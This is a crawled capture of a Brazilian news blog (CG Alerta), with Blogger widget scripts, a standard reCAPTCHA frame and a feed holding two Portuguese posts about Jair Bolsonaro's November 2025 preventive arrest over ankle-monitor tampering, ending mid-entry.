'?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'M\xfasica de domingo - Priscila Alc\xe2ntara', 'description': '  Veja o v\xeddeo    ', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_td7QmC3x45Js1FC9QIaj1lqgIt-5VPh2Rg3LSjXxAZ9iJW5m6vZglOY9BHKg_qxNPb5ygaSLc9k2u7kV9BD40zoRkQLfyA_Y_GMlb4MgcNf8wgQQ', 'url': 'https://www.campograndealerta.com.br/2017/03/musica-de-domingo-priscila-alcantara.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6779980266053017511}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'wh-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'ads-content', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'ads-home', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'footer-sec2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vx6VOGH2PACSoKg4YEY8sw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769535705376');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.campograndealerta.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery111006967934280523358_1769535699134&_=1769535699135
body_size: 36638
content:
// API callback
jQuery111006967934280523358_1769535699134({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413"},"updated":{"$t":"2026-01-09T07:46:42.676-08:00"},"category":[{"term":"destaque"},{"term":"Bolsonaro"},{"term":"Política"},{"term":"Brasil"},{"term":"Saúde Pública"},{"term":"Saúde"},{"term":"Governo"},{"term":"Justiça"},{"term":"Opinião"},{"term":"Campo Grande"},{"term":"Ministro da Educação"},{"term":"Coronavírus"},{"term":"Mentiras"},{"term":"Moro"},{"term":"covid19"},{"term":"Coronavirus"},{"term":"Manifestações"},{"term":"Prisão"},{"term":"STF"},{"term":"Crise"},{"term":"Protestos"},{"term":"Weintraub"},{"term":"Caso de Polícia"},{"term":"Covid-19"},{"term":"Democracia"},{"term":"Entrevista"},{"term":"Música"},{"term":"Pedido de Prisão"},{"term":"cidade"},{"term":"Abuso"},{"term":"Alerta"},{"term":"Caso Queiroz"},{"term":"Corrupção"},{"term":"Direito"},{"term":"Doença"},{"term":"Flávio Bolsonaro"},{"term":"Ideologia"},{"term":"Incômodo"},{"term":"Investigação"},{"term":"Justiça Militar"},{"term":"Morte"},{"term":"Multa"},{"term":"Mundo"},{"term":"Polícia"},{"term":"Presidente"},{"term":"Trabalho"},{"term":"Vacina"},{"term":"educação"},{"term":"Absurdo"},{"term":"Agressão"},{"term":"Ancine"},{"term":"Antidemocrático"},{"term":"Artigo do Fon"},{"term":"Aviação"},{"term":"Banco Mundial"},{"term":"Bolsa Família"},{"term":"Bolsozap"},{"term":"Cara de Pau"},{"term":"Censura"},{"term":"China"},{"term":"Cinema"},{"term":"Comemorações"},{"term":"Crime sem Punição"},{"term":"Decisão Judicial"},{"term":"Demissão"},{"term":"Dinheiro"},{"term":"Doenças Respiratórias"},{"term":"EUA"},{"term":"Eleições"},{"term":"Emprego"},{"term":"Férias"},{"term":"Governo do Estado"},{"term":"Inconsequência"},{"term":"LGBTI"},{"term":"Lava Jato"},{"term":"Matéria de Domingo"},{"term":"Ministério Público"},{"term":"Notícia Boa"},{"term":"OMS"},{"term":"Polícia Federal"},{"term":"Rachadinha"},{"term":"Segurança"},{"term":"Tabata"},{"term":"Trump"},{"term":"VazaJato"},{"term":"Vazamentos"},{"term":"calúnia jornalística; Ideologia"},{"term":"resenha"},{"term":"Óbitos"},{"term":"Abuso de autoridade"},{"term":"Apuração"},{"term":"Ataque militar"},{"term":"Atenção"},{"term":"Autoral"},{"term":"Avião"},{"term":"Ayrton Senna"},{"term":"Barulho"},{"term":"Bobagem"},{"term":"Boeing"},{"term":"Buracos"},{"term":"CCJ"},{"term":"CPI"},{"term":"Carnaval"},{"term":"Carta Anônima"},{"term":"Chacina"},{"term":"Ciência"},{"term":"Clima"},{"term":"Cloroquina"},{"term":"Consumidor"},{"term":"Corona Vírus"},{"term":"Crise Climática"},{"term":"Cuidado"},{"term":"Curso"},{"term":"De novo"},{"term":"Demitido"},{"term":"Denúncia"},{"term":"Dependência Química"},{"term":"Discriminação"},{"term":"Doação de Órgãos"},{"term":"Dourados"},{"term":"Drogas"},{"term":"Embaixada"},{"term":"Empreendedorismo"},{"term":"Enem"},{"term":"Entregador de Aplicativo"},{"term":"Especial"},{"term":"Especial de Domingo"},{"term":"Estados Unidos"},{"term":"Fakenews"},{"term":"Fala Absurda"},{"term":"Fanatismo"},{"term":"Filme"},{"term":"Foro Privilegiado"},{"term":"Frota"},{"term":"Fuga"},{"term":"Furto"},{"term":"Gabriel Monteiro"},{"term":"Gafe"},{"term":"Glen Greenwald"},{"term":"Glenn Greenwald"},{"term":"Golpe"},{"term":"Governo de SP"},{"term":"Gripe"},{"term":"Grupos étnicos"},{"term":"Guerra"},{"term":"Habeas Corpus"},{"term":"Hidroxocloroquina"},{"term":"História"},{"term":"Homenagem"},{"term":"Homofobia"},{"term":"Imprensa"},{"term":"Impunidade"},{"term":"Imunização"},{"term":"Incompetência"},{"term":"Incêndio"},{"term":"Indiciamento"},{"term":"Infecção por Mosquitos"},{"term":"Influenza"},{"term":"Intercept Brasil"},{"term":"Intervenção Militar"},{"term":"Ironia"},{"term":"Irã"},{"term":"Jornalismo"},{"term":"Jovem Pan"},{"term":"LIberdade de Imprensa"},{"term":"Lazer"},{"term":"Lazer em dia útil"},{"term":"Lei do Silêncio"},{"term":"Longa-metragem"},{"term":"Loucura"},{"term":"Luto"},{"term":"Mato Grosso do Sul"},{"term":"Meteoro"},{"term":"Militares"},{"term":"Máscara"},{"term":"Negócios"},{"term":"Notícia Crime"},{"term":"Operação Policial"},{"term":"PCC"},{"term":"PSL"},{"term":"PT"},{"term":"Pandemia"},{"term":"Parceria"},{"term":"Passagem de ônibus"},{"term":"Personalidade"},{"term":"Petróleo"},{"term":"Pobreza"},{"term":"Poder"},{"term":"Polícia de MS"},{"term":"Polícia; Caso de Polícia"},{"term":"Preconceito"},{"term":"Premiação"},{"term":"Presidenciáveis"},{"term":"Presídio"},{"term":"Processo Seletivo"},{"term":"Procon"},{"term":"Quarentena"},{"term":"Radiodifusão"},{"term":"Rebelião"},{"term":"Recuo"},{"term":"Reflexão"},{"term":"Reforma da Previdência"},{"term":"Repercussão"},{"term":"STM"},{"term":"SUS"},{"term":"Salvar Vidas"},{"term":"Surto"},{"term":"São Paulo"},{"term":"Tarifa"},{"term":"Testagem"},{"term":"Testes"},{"term":"Transporte Público"},{"term":"Troca de Comando"},{"term":"Turismo"},{"term":"Uber"},{"term":"Vagas Abertas"},{"term":"Viagem"},{"term":"Vitória"},{"term":"Voltou atrás"},{"term":"Wassef"},{"term":"feriado"}],"title":{"type":"text","$t":"CG Alerta - Notícias e Informações de Relevância "},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.campograndealerta.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"176"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-1602315917312601304"},"published":{"$t":"2025-11-22T22:30:00.000-08:00"},"updated":{"$t":"2025-11-22T22:30:41.036-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bolsonaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Loucura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prisão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Surto"}],"title":{"type":"text","$t":"Surto de Bolsonaro? Essa é a tese dos aliados sobre a violação de tornozeleira."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6Ngs6ZmGgZTf7FhtGPMOkq7V10g01kSAuW8xMuwskwbsbkXyS7z99yRPqRdpUJTUNvZYievD3Be9aN4UKyCRAMIZynRMRu6Yjkr3lLiZ7utw-CBa4BbdVrtTvbmuV0YqoIC9vrMtd4wj4IVx2qxxxRLsN-xoPYkJ55xIFp77kBQcK0PEQ3llmzWsjm8dM\/s1080\/CG%20Alerta%20-%20Feed%20Instagram%20(1).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6Ngs6ZmGgZTf7FhtGPMOkq7V10g01kSAuW8xMuwskwbsbkXyS7z99yRPqRdpUJTUNvZYievD3Be9aN4UKyCRAMIZynRMRu6Yjkr3lLiZ7utw-CBa4BbdVrtTvbmuV0YqoIC9vrMtd4wj4IVx2qxxxRLsN-xoPYkJ55xIFp77kBQcK0PEQ3llmzWsjm8dM\/w640-h640\/CG%20Alerta%20-%20Feed%20Instagram%20(1).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAliados tentam justificar violação de tornozeleira como \"Surto\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​A defesa e aliados próximos ao ex-presidente Jair Bolsonaro têm trabalhado com a tese de que a tentativa de danificar a tornozeleira eletrônica, que resultou em sua prisão preventiva no último sábado (22 de novembro de 2025), foi resultado de um \"surto\" ou momento de confusão mental, e não uma premeditada tentativa de fuga.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​A narrativa de \"surto\" surgiu após o ex-presidente admitir a policiais penais que utilizou um ferro de solda para mexer no equipamento, alegando que agiu por \"curiosidade\" ou porque \"acreditava estar ouvindo vozes\" vindas do aparelho.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Os Argumentos da Defesa e Aliados\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Tese do \"Surto\": Pessoas próximas a Bolsonaro têm dito à imprensa, em caráter reservado, que o ex-presidente estava em um estado de agitação mental ou \"surto\" quando tentou avariar a tornozeleira. Eles argumentam que, se a intenção fosse fugir, ele simplesmente teria rompido o dispositivo e não tentado danificá-lo de forma rudimentar, como fez.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Negativa de Fuga: A defesa oficial do ex-presidente nega veementemente qualquer plano de fuga. Os advogados, em nota, manifestaram \"perplexidade\" com a conversão da prisão domiciliar para preventiva, contestando a existência de \"gravíssimos indícios de eventual fuga\" apontados na decisão do Ministro Alexandre de Moraes.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Contexto de Saúde: Aliados também mencionaram o histórico de saúde do ex-presidente, citando as sequelas da facada de 2018 e as cirurgias subsequentes, na tentativa de reforçar um quadro de fragilidade ou instabilidade.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EA Visão do Judiciário\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Em contraste direto com a tese de \"surto\", o Ministro Alexandre de Moraes, do Supremo Tribunal Federal (STF), utilizou a violação material da tornozeleira como um dos principais elementos para decretar a prisão preventiva, classificando a ação como um \"elevado risco de fuga\" e tentativa de obstrução da Justiça.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​O relatório da Secretaria de Administração Penitenciária do Distrito Federal indicou que a tornozeleira apresentava \"sinais claros e importantes de avaria\", com marcas de queimadura no local de encaixe.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Para o STF, a violação e a confissão de uso de ferro de solda foram um teste ou uma ação concreta visando a fuga, especialmente em um momento onde o ex-presidente foi condenado a mais de 27 anos de prisão e a proximidade do trânsito em julgado aumentava o risco de evasão.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​A decisão de Moraes converteu a prisão domiciliar em prisão preventiva (regime fechado na Superintendência da Polícia Federal), a ser submetida a referendo da Primeira Turma do STF.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/1602315917312601304"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/1602315917312601304"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/11\/surto-de-bolsonaro-essa-e-tese-dos.html","title":"Surto de Bolsonaro? Essa é a tese dos aliados sobre a violação de tornozeleira."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6Ngs6ZmGgZTf7FhtGPMOkq7V10g01kSAuW8xMuwskwbsbkXyS7z99yRPqRdpUJTUNvZYievD3Be9aN4UKyCRAMIZynRMRu6Yjkr3lLiZ7utw-CBa4BbdVrtTvbmuV0YqoIC9vrMtd4wj4IVx2qxxxRLsN-xoPYkJ55xIFp77kBQcK0PEQ3llmzWsjm8dM\/s72-w640-h640-c\/CG%20Alerta%20-%20Feed%20Instagram%20(1).png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-5681532660799993643"},"published":{"$t":"2025-11-22T22:27:00.000-08:00"},"updated":{"$t":"2025-11-22T22:27:25.422-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bolsonaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prisão"}],"title":{"type":"text","$t":"Bolsonaro preso preventivamente por violação de tornozeleira"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrnuRqVahJRrKyLiUHaU1XgMuPiZcT5axeKcplWwi8jsns2eaKt_bRodgxLuktH_wNZLC6tYcLrLojC8wdCTEWgeGckI3FH_KNUncXPEzU-rMzcaIwYKRTSWVi0PlAOeo0vmo9qr5tV8w3pRYEH3Bjls_qxzTWXD89wSojbarTyqUujFflVTNRq1dH_su4\/s1080\/CG%20Alerta%20-%20Feed%20Instagram.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrnuRqVahJRrKyLiUHaU1XgMuPiZcT5axeKcplWwi8jsns2eaKt_bRodgxLuktH_wNZLC6tYcLrLojC8wdCTEWgeGckI3FH_KNUncXPEzU-rMzcaIwYKRTSWVi0PlAOeo0vmo9qr5tV8w3pRYEH3Bjls_qxzTWXD89wSojbarTyqUujFflVTNRq1dH_su4\/w640-h640\/CG%20Alerta%20-%20Feed%20Instagram.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EA prisão preventiva de Bolsonaro ocorreu no sábado dia 22 de novembro de 2025, por ordem do ministro Alexandre de Moraes, do Supremo Tribunal Federal (STF).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​A medida foi uma conversão da prisão domiciliar que ele já cumpria e foi motivada por risco de fuga e tentativa de obstrução da Justiça, após serem identificados novos fatos pela Polícia Federal.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Os principais motivos citados na decisão foram:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Tentativa de Violentar a Tornozeleira Eletrônica: O Centro de Monitoramento Integrado do Distrito Federal registrou uma violação no equipamento de monitoramento eletrônico usado por Bolsonaro na madrugada do sábado (22\/11). O ministro interpretou isso como uma intenção de romper a tornozeleira para facilitar uma tentativa de fuga.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Risco à Ordem Pública e de Fuga: A convocação de uma vigília de orações na frente da sua residência, feita pelo senador Flávio Bolsonaro, foi vista como uma estratégia para gerar tumulto, obstruir o cumprimento de ordens judiciais e criar um ambiente propício para uma possível evasão.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Vale ressaltar que essa prisão preventiva é uma medida cautelar e não o início do cumprimento da pena de 27 anos e 3 meses de prisão à qual ele foi condenado pela Primeira Turma do STF (em setembro de 2025), no âmbito da ação penal que apura a suposta trama golpista de 2022. O processo de condenação se aproximava do trânsito em julgado, o que também aumentou o risco de fuga, segundo o ministro.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​A decisão de prisão preventiva será submetida a referendo da Primeira Turma do STF.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/5681532660799993643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/5681532660799993643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/11\/bolsonaro-preso-preventivamente-por.html","title":"Bolsonaro preso preventivamente por violação de 